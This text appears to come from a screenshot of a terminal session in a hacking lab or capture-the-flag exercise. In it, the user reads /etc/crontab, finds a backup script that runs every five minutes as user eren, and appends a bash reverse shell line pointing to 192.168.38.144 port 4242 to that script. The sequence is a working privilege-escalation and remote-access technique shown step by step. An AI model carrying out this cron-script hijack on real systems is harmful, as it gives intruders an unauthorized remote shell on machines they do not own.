 Shell No. 4
File Actions Edit View Help
Shell No. 2 Shell No. 4
cd ..
bash-4.3$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * eren /home/eren/backup.sh
bash-4.3$ cat /home/eren/backup.sh
cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
bash-4.3$ echo $BACKUP_DIR
echo $BACKUP_DIR
bash-4.3$ echo "bash -i >& /dev/tcp/192.168.38.144/4242 0>&1" >> /home/eren/backup.sh
11:47 PM